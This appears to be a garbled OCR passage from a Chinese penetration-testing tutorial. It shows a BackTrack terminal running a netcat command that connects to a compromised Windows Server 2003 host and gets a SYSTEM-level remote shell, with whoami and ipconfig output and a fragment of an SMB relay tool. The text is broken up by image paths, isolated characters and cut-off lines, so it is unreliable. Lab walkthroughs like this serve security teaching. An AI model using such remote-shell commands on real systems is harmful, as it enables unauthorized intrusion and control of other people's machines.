 图 11—36 发放共享文件
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
:~# nc 192.168.110.132 8080
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter :
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.110.132
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\WINDOWS\system32>
Shell
S
但
题
失
客
图 11—39 使用 NC
获取远程 shell
root@bt:/pentes
Session Edit View Bookmarks
[+] Accepted Connection - Repla
Sending SMB Authentication Hand